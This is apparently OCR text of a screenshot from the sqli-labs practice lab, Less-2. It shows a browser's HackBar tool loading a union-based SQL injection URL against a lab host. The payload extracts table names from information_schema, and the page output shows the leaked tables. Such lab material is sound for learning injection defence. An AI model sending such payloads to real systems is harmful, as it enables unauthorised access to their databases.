 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479